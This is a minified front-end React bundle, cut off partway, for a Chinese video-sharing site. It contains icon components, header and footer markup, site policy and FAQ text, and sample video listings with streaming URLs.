 */const Cp=de("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Dp=de("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xS=de("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ES=de("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const SS=de("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pp=de("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ys=de("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Bi=de("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const TS=de("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const LS=de("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const AS=de("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ft=de("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const IS=de("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Np=de("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const RS=de("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Kc=de("Video",[["path",{d:"m22 8-6 4 6 4V8Z",key:"50v9me"}],["rect",{width:"14",height:"12",x:"2",y:"6",rx:"2",ry:"2",key:"1rqjg6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wS=de("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kS=de("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bS=de("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);function _S(){const[n,e]=C.useState(!1),[t,s]=C.useState(""),i=Uc(),r=o=>{o.preventDefault(),t.trim()&&(i(`/search?q=${encodeURIComponent(t.trim())}`),s(""))},a=[{name:"首页",path:"/"},{name:"旅行",path:"/category/旅行"},{name:"美食",path:"/category/美食"},{name:"生活",path:"/category/生活"},{name:"运动",path:"/category/运动"},{name:"音乐",path:"/category/音乐"}];return g.jsx("header",{className:"sticky top-0 z-50 bg-white/90 backdrop-blur-md shadow-sm border-b border-pink-100",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"flex items-center justify-between h-16",children:[g.jsxs(we,{to:"/",className:"flex items-center space-x-2 group",children:[g.jsx("div",{className:"w-10 h-10 bg-gradient-to-br from-pink-400 to-orange-400 rounded-xl flex items-center justify-center group-hover:scale-110 transition-transform duration-300 shadow-lg",children:g.jsx(Kc,{className:"w-6 h-6 text-white"})}),g.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-pink-500 to-orange-500 bg-clip-text text-transparent",children:"热播视频"})]}),g.jsx("nav",{className:"hidden md:flex items-center space-x-1",children:a.map(o=>g.jsx(we,{to:o.path,className:"px-4 py-2 rounded-lg text-gray-700 hover:text-pink-500 hover:bg-pink-50 transition-all duration-200 font-medium",children:o.name},o.path))}),g.jsxs("div",{className:"flex items-center space-x-4",children:[g.jsx("form",{onSubmit:r,className:"hidden md:flex items-center",children:g.jsxs("div",{className:"relative",children:[g.jsx("input",{type:"text",value:t,onChange:o=>s(o.target.value),placeholder:"搜索视频...",className:"w-64 pl-10 pr-4 py-2 rounded-full border border-pink-200 focus:border-pink-400 focus:ring-2 focus:ring-pink-200 outline-none transition-all duration-200"}),g.jsx(Bi,{className:"absolute left-3 top-1/2 -translate-y-1/2 w-5 h-5 text-gray-400"})]})}),g.jsx("button",{onClick:()=>e(!n),className:"md:hidden p-2 rounded-lg hover:bg-pink-50 transition-colors",children:n?g.jsx(bS,{className:"w-6 h-6 text-gray-700"}):g.jsx(ES,{className:"w-6 h-6 text-gray-700"})})]})]}),n&&g.jsxs("div",{className:"md:hidden py-4 border-t border-pink-100 animate-in slide-in-from-top duration-300",children:[g.jsx("nav",{className:"flex flex-col space-y-2",children:a.map(o=>g.jsx(we,{to:o.path,onClick:()=>e(!1),className:"px-4 py-2 rounded-lg text-gray-700 hover:text-pink-500 hover:bg-pink-50 transition-all duration-200 font-medium",children:o.name},o.path))}),g.jsx("form",{onSubmit:r,className:"mt-4 px-4",children:g.jsxs("div",{className:"relative",children:[g.jsx("input",{type:"text",value:t,onChange:o=>s(o.target.value),placeholder:"搜索视频...",className:"w-full pl-10 pr-4 py-2 rounded-full border border-pink-200 focus:border-pink-400 focus:ring-2 focus:ring-pink-200 outline-none"}),g.jsx(Bi,{className:"absolute left-3 top-1/2 -translate-y-1/2 w-5 h-5 text-gray-400"})]})})]})]})})}const CS="热播视频",DS="国产免费小视频在线观看，高清视频一区二区任意选，热播视频排行榜每日更新最新电影与神作。",PS="国产免费小视频，高清视频，一区二区，热播视频，排行榜",NS={email:"support@hotvideos.com",phone:"400-888-8888",workingHours:"周一至周日 9:00-21:00",address:"中国 北京市 朝阳区 视频产业园 8号楼"},OS={weibo:"https://weibo.com/hotvideos",wechat:"hotvideos_official",douyin:"@hotvideos"},FS={title:"关于热播视频",introduction:"热播视频是一个致力于为用户提供高质量视频内容的在线视频平台。我们精心挑选和制作各类视频内容，涵盖旅行、美食、生活、文化、运动、音乐等多个领域，为广大用户带来丰富多彩的视听体验。",mission:"我们的使命是通过优质的视频内容，记录生活的美好瞬间，传播积极向上的价值观，让每一位用户都能在这里找到属于自己的精彩。",history:[{year:"2020",event:"平台正式上线，开始提供视频服务"},{year:"2021",event:"用户数突破100万，视频内容库扩充至10000+"},{year:"2022",event:"推出高清视频专区，升级用户观看体验"},{year:"2023",event:"开通创作者平台，鼓励优质内容创作"},{year:"2024",event:"全新改版上线，打造更智能的推荐系统"}]},MS={title:"用户服务协议",lastUpdate:"2024年11月01日",sections:[{title:"1. 服务条款的接受",content:"欢迎使用热播视频！在使用本平台服务前，请您仔细阅读并充分理解本协议的全部内容。您使用本平台服务即表示您已阅读、理解并同意接受本协议的全部内容。如果您不同意本协议的任何内容，请不要使用本平台服务。"},{title:"2. 账号注册与使用",content:"您在使用本平台服务时，可能需要注册一个账号。您需要提供真实、准确、完整的个人信息，并保证及时更新。您应妥善保管账号和密码，对账号下的所有活动承担责任。如发现账号被盗用，请立即通知我们。"},{title:"3. 用户行为规范",content:"您在使用本平台服务时，必须遵守中华人民共和国相关法律法规，不得利用本平台从事任何违法或不当行为。包括但不限于：发布违法违规内容、侵犯他人知识产权、散布虚假信息、恶意攻击平台系统等。"},{title:"4. 内容版权与知识产权",content:"本平台提供的所有视频内容、图片、文字等资料的版权归原作者或本平台所有。未经授权，任何人不得复制、转载、修改或用于商业用途。用户上传的内容应保证拥有合法权利，不得侵犯第三方权益。"},{title:"5. 免责声明",content:"本平台力求提供准确、完整的内容，但不对内容的准确性、完整性、及时性作出任何承诺或保证。用户因使用本平台服务产生的任何直接或间接损失，本平台不承担责任。因不可抗力导致的服务中断，本平台不承担责任。"},{title:"6. 服务变更与终止",content:"本平台有权根据业务发展需要，调整、变更或终止部分或全部服务。如有重大变更，我们会提前通知用户。用户违反本协议规定的,本平台有权暂停或终止向该用户提供服务。"},{title:"7. 协议修改",content:"本平台有权根据国家法律法规变化及运营需要，不时修改本协议内容。修改后的协议将在本平台公布，公布即生效。用户继续使用本平台服务，即表示接受修改后的协议。"},{title:"8. 法律适用与争议解决",content:"本协议的订立、执行、解释及争议解决均适用中华人民共和国法律。如双方就本协议内容或其执行发生任何争议，双方应友好协商解决；协商不成的，任何一方可向本平台所在地人民法院提起诉讼。"}]},US={title:"隐私政策",lastUpdate:"2024年11月01日",sections:[{title:"1. 信息收集",content:"我们收集的信息包括：注册信息（用户名、邮箱等）、设备信息（设备型号、操作系统等）、日志信息（访问时间、页面、功能使用等）、位置信息（在用户授权的情况下）。我们承诺，收集这些信息仅用于提供和改进服务，不会用于其他商业目的。"},{title:"2. 信息使用",content:"我们使用收集的信息用于：提供平台服务、改善用户体验、推荐个性化内容、保障平台安全、遵守法律法规要求、其他经用户同意的用途。我们会采取严格的数据安全措施保护用户信息。"},{title:"3. 信息共享",content:"未经用户同意，我们不会与第三方共享用户个人信息，但以下情况除外：法律法规要求、司法机关要求、保护平台及用户安全、经用户明确授权。即使在上述情况下,我们也会要求接收方保护用户信息安全。"},{title:"4. Cookie 使用",content:"我们使用 Cookie 和类似技术来识别用户身份、记录偏好设置、分析平台使用情况。用户可以通过浏览器设置管理 Cookie，但这可能影响部分功能的使用。我们不会将 Cookie 用于任何广告推送或侵犯隐私的用途。"},{title:"5. 信息安全",content:"我们非常重视信息安全，采取各种安全技术和程序措施保护用户信息，包括：数据加密传输和存储、访问权限控制、安全审计、定期安全评估。但请注意，互联网传输不是绝对安全的，请妥善保管账号密码。"},{title:"6. 用户权利",content:"您对您的个人信息享有以下权利：查询和获取您的个人信息、更正或补充您的信息、删除您的信息、撤回授权同意、注销账号。您可以通过平台设置或联系我们行使这些权利。"},{title:"7. 未成年人保护",content:"我们重视未成年人的信息保护。如果您是未成年人，请在监护人的陪同下阅读本政策，并在监护人同意和指导下使用我们的服务。我们不会故意收集未成年人的个人信息。"},{title:"8. 政策更新",content:"我们可能适时修订本隐私政策。重大变更我们会通过平台公告、邮件等方式通知您。继续使用服务即表示您同意接受修订后的隐私政策。我们建议您定期查看本政策，了解最新内容。"}]},BS={title:"帮助中心",faqs:[{category:"账号相关",questions:[{question:"如何注册账号？",answer:"目前本平台为开放访问模式，无需注册即可观看所有视频内容。未来我们可能会推出会员系统，届时会提供详细的注册指南。"},{question:"忘记密码怎么办？",answer:"如果您设置了账号但忘记密码，可以点击登录页面的'忘记密码'链接，按照提示通过邮箱或手机号码重置密码。如遇问题，请联系客服协助处理。"},{question:"如何修改个人信息？",answer:"登录后进入'个人中心'，点击'编辑资料'即可修改昵称、头像、简介等个人信息。部分敏感信息如绑定的邮箱和手机号需要验证后才能修改。"}]},{category:"播放问题",questions:[{question:"视频无法播放怎么办？",answer:"请检查：1) 网络连接是否正常；2) 浏览器是否为最新版本；3) 是否启用了广告拦截插件（建议关闭）；4) 清除浏览器缓存后重试。如问题仍存在，请联系客服并提供视频链接和错误信息。"},{question:"视频加载缓慢怎么办？",answer:"视频加载速度受网络状况影响。建议：1) 检查网络速度；2) 关闭其他占用带宽的程序；3) 选择较低的视频清晰度；4) 尝试在不同时段观看。我们的服务器会自动适配最优线路。"},{question:"支持哪些视频格式和清晰度？",answer:"我们的平台支持主流视频格式，所有视频都经过专业编码处理。清晰度方面，我们提供标清、高清、超清等多个选项，系统会根据您的网络状况自动选择最佳清晰度，您也可以手动切换。"}]},{category:"功能使用",questions:[{question:"如何搜索视频？",answer:"点击页面顶部的搜索框，输入关键词（视频标题、标签或描述中的词语），即可搜索相关视频。搜索支持模糊匹配，建议使用简短关键词获得更多结果。"},{question:"如何收藏喜欢的视频？",answer:"在视频播放页面，点击'收藏'按钮即可将视频添加到收藏夹。您可以在'个人中心'的'我的收藏'中查看所有收藏的视频。未来我们会推出创建多个收藏夹的功能。"},{question:"如何分享视频？",answer:"每个视频页面都有分享按钮，点击后可以选择分享到微信、微博、QQ等社交平台，也可以复制链接直接发送给朋友。分享链接永久有效，方便随时观看。"}]},{category:"技术支持",questions:[{question:"支持哪些浏览器？",answer:"我们的平台支持所有主流现代浏览器，包括Chrome、Firefox、Safari、Edge等。建议使用最新版本浏览器以获得最佳体验。IE浏览器可能存在兼容性问题，不建议使用。"},{question:"手机可以观看吗？",answer:"完全可以！我们的平台采用响应式设计，完美适配手机、平板、电脑等各种设备。在手机浏览器中打开网址即可观看，无需下载APP。未来我们可能会推出移动端APP提供更好的体验。"},{question:"如何反馈问题或建议？",answer:"我们非常重视用户的反馈！您可以通过以下方式联系我们：1) 发送邮件至 support@hotvideos.com；2) 拨打客服电话 400-888-8888；3) 在帮助中心提交工单。我们会尽快回复并处理。"}]}]},$S={copyright:"© 2024 热播视频 版权所有",icp:"京ICP备12345678号",links:[{name:"关于我们",url:"/about"},{name:"用户协议",url:"/terms"},{name:"隐私政策",url:"/privacy"},{name:"帮助中心",url:"/help"},{name:"联系我们",url:"/contact"}]},re={siteName:CS,siteDescription:DS,keywords:PS,contact:NS,social:OS,about:FS,terms:MS,privacy:US,help:BS,footer:$S};function jS(){return g.jsx("footer",{className:"bg-gradient-to-br from-gray-900 via-gray-800 to-gray-900 text-gray-300",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[g.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8 mb-8",children:[g.jsxs("div",{children:[g.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[g.jsx("div",{className:"w-10 h-10 bg-gradient-to-br from-pink-400 to-orange-400 rounded-xl flex items-center justify-center shadow-lg",children:g.jsx(Kc,{className:"w-6 h-6 text-white"})}),g.jsx("span",{className:"text-xl font-bold text-white",children:"热播视频"})]}),g.jsx("p",{className:"text-sm text-gray-400 mb-4",children:re.siteDescription}),g.jsxs("div",{className:"flex space-x-4",children:[g.jsx("a",{href:"#",className:"hover:text-pink-400 transition-colors",children:g.jsx("svg",{className:"w-6 h-6",fill:"currentColor",viewBox:"0 0 24 24",children:g.jsx("path",{d:"M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"})})}),g.jsx("a",{href:"#",className:"hover:text-pink-400 transition-colors",children:g.jsx("svg",{className:"w-6 h-6",fill:"currentColor",viewBox:"0 0 24 24",children:g.jsx("path",{d:"M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z"})})}),g.jsx("a",{href:"#",className:"hover:text-pink-400 transition-colors",children:g.jsx("svg",{className:"w-6 h-6",fill:"currentColor",viewBox:"0 0 24 24",children:g.jsx("path",{d:"M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"})})})]})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"text-white font-semibold mb-4",children:"服务支持"}),g.jsxs("ul",{className:"space-y-2",children:[g.jsx("li",{children:g.jsx(we,{to:"/help",className:"hover:text-pink-400 transition-colors text-sm",children:"帮助中心"})}),g.jsx("li",{children:g.jsx(we,{to:"/contact",className:"hover:text-pink-400 transition-colors text-sm",children:"联系客服"})}),g.jsx("li",{children:g.jsx("a",{href:"#",className:"hover:text-pink-400 transition-colors text-sm",children:"常见问题"})}),g.jsx("li",{children:g.jsx("a",{href:"#",className:"hover:text-pink-400 transition-colors text-sm",children:"使用指南"})})]})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"text-white font-semibold mb-4",children:"关于我们"}),g.jsxs("ul",{className:"space-y-2",children:[g.jsx("li",{children:g.jsx(we,{to:"/about",className:"hover:text-pink-400 transition-colors text-sm",children:"网站介绍"})}),g.jsx("li",{children:g.jsx(we,{to:"/terms",className:"hover:text-pink-400 transition-colors text-sm",children:"用户协议"})}),g.jsx("li",{children:g.jsx(we,{to:"/privacy",className:"hover:text-pink-400 transition-colors text-sm",children:"隐私政策"})}),g.jsx("li",{children:g.jsx("a",{href:"#",className:"hover:text-pink-400 transition-colors text-sm",children:"发展历程"})})]})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"text-white font-semibold mb-4",children:"联系方式"}),g.jsxs("ul",{className:"space-y-3",children:[g.jsxs("li",{className:"flex items-start space-x-2 text-sm",children:[g.jsx(Cp,{className:"w-5 h-5 text-pink-400 flex-shrink-0 mt-0.5"}),g.jsx("span",{children:re.contact.email})]}),g.jsxs("li",{className:"flex items-start space-x-2 text-sm",children:[g.jsx(Pp,{className:"w-5 h-5 text-pink-400 flex-shrink-0 mt-0.5"}),g.jsx("span",{children:re.contact.phone})]}),g.jsxs("li",{className:"flex items-start space-x-2 text-sm",children:[g.jsx(Dp,{className:"w-5 h-5 text-pink-400 flex-shrink-0 mt-0.5"}),g.jsx("span",{children:re.contact.address})]})]})]})]}),g.jsx("div",{className:"border-t border-gray-700 pt-8",children:g.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center space-y-4 md:space-y-0",children:[g.jsxs("div",{className:"text-sm text-gray-400",children:[g.jsx("p",{children:re.footer.copyright}),g.jsx("p",{className:"mt-1",children:re.footer.icp})]}),g.jsx("div",{className:"flex flex-wrap justify-center gap-4 text-sm",children:re.footer.links.map(n=>g.jsx(we,{to:n.url,className:"hover:text-pink-400 transition-colors",children:n.name},n.url))})]})})]})})}const Qt=[{id:1,title:"夏日海滩度假记",description:"记录了一次难忘的海边度假之旅，阳光、沙滩、海浪，一切都是那么美好。",category:"旅行",thumbnail:"/1.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",duration:"15:32",views:128456,rating:4.8,uploadDate:"2024-11-15",tags:["旅行","海滩","度假","夏日"],review:"这是一部充满阳光气息的作品，摄影师用镜头捕捉了海边的每一个美好瞬间。画面清新自然，配乐轻快愉悦，让人仿佛置身其中。特别喜欢日落时分的那段拍摄，金色的余晖洒在海面上，美得令人窒息。"},{id:2,title:"都市夜生活探秘",description:"探索城市夜晚的另一面，霓虹灯下的繁华与孤独。",category:"生活",thumbnail:"/15.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",duration:"22:15",views:245678,rating:4.6,uploadDate:"2024-11-12",tags:["城市","夜生活","纪实","都市"],review:"一部极具艺术感的城市纪录片。导演通过独特的视角，展现了都市夜晚的多面性。从繁华的商业街到安静的小巷，从热闹的酒吧到深夜的便利店，每一个场景都讲述着不同的故事。画面构图考究，色彩运用大胆，非常有感染力。"},{id:3,title:"山间徒步之旅",description:"攀登高山，征服自我，感受大自然的壮美。",category:"户外",thumbnail:"/23.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",duration:"18:45",views:89234,rating:4.9,uploadDate:"2024-11-10",tags:["登山","徒步","户外","探险"],review:"非常震撼的户外探险视频！从山脚到山顶的全程记录，让观众真实感受到登山的艰辛与喜悦。航拍镜头特别精彩，群山环绕的壮丽景色尽收眼底。配上鼓舞人心的背景音乐，整个观影体验非常棒。适合所有热爱户外运动的朋友观看。"},{id:4,title:"美食探店之旅",description:"寻找城市中隐藏的美食小店，品味地道的传统风味。",category:"美食",thumbnail:"/8.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",duration:"12:20",views:356789,rating:4.7,uploadDate:"2024-11-08",tags:["美食","探店","传统","小吃"],review:"一部让人垂涎三尺的美食纪录片。博主用心挖掘了许多藏在街头巷尾的美食小店，每一道菜品的制作过程都拍摄得非常详细。特别喜欢那家老字号面馆的部分，老师傅几十年如一日的坚守让人动容。看完后迫不及待想去打卡！"},{id:5,title:"古镇漫步记",description:"走进江南水乡，感受千年古镇的宁静与韵味。",category:"旅行",thumbnail:"/42.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",duration:"20:10",views:198765,rating:4.8,uploadDate:"2024-11-05",tags:["古镇","江南","文化","历史"],review:"画面唯美如诗，音乐古朴悠扬。导演用慢镜头记录了古镇的每一个细节，从青石板路到小桥流水，从白墙黛瓦到乌篷船影，处处都是江南水乡的韵味。特别适合在闲暇时光观看，能让人的心灵得到放松和净化。"},{id:6,title:"极限运动合集",description:"汇集各种刺激的极限运动场景，挑战人类的极限。",category:"运动",thumbnail:"/67.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",duration:"25:30",views:445678,rating:4.9,uploadDate:"2024-11-03",tags:["极限运动","刺激","冒险","挑战"],review:"肾上腺素飙升的精彩合集！从跳伞到冲浪，从攀岩到滑雪，每一项运动都展现了人类挑战极限的勇气。拍摄角度多样，既有第一人称视角，也有航拍全景，给观众带来身临其境的体验。剪辑节奏紧凑，配乐激昂，看完热血沸腾！"},{id:7,title:"城市延时摄影",description:"用延时摄影展现城市一天的变化，从日出到日落。",category:"摄影",thumbnail:"/91.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",duration:"8:45",views:567890,rating:4.7,uploadDate:"2024-11-01",tags:["延时摄影","城市","艺术","视觉"],review:"技术精湛的延时摄影作品。摄影师用数千张照片拼接出城市24小时的变化，从破晓的第一缕阳光到午夜的璀璨灯火，城市的脉搏清晰可见。云朵的流动、车流的穿梭、人群的涌动，在加速的镜头下呈现出别样的美感。配乐也恰到好处，艺术性很强。"},{id:8,title:"宠物日常生活",description:"记录家中可爱宠物的日常趣事，温馨又治愈。",category:"生活",thumbnail:"/12.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",duration:"14:15",views:678901,rating:4.9,uploadDate:"2024-10-28",tags:["宠物","治愈","温馨","日常"],review:"超级治愈的宠物视频！博主用镜头记录了自己与宠物相处的点点滴滴，每一个瞬间都充满了温情